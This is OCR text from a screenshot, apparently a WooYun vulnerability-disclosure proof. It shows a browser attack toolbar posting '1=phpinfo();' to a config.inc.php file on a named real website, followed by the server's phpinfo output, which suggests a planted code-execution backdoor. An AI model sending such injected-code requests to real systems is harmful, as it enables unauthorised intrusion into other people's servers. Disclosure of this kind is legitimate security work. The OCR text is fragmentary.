 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
wubar.cn/member/ucenter/config.inc.php
URL
ute
Enable Post data Enable Referrer
1=phpinfo();
PHP Version 5.4.33
php
System
Linux AY121012104910f007116 2.6.32-220.13.1.el6.x86_64 #1 SMP Tue Apr 17
23:56:34 BST 2012 x86_64
Build Date
Oct 23 2014 12:11:06
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
/etc/php.ini
www.wooyun.org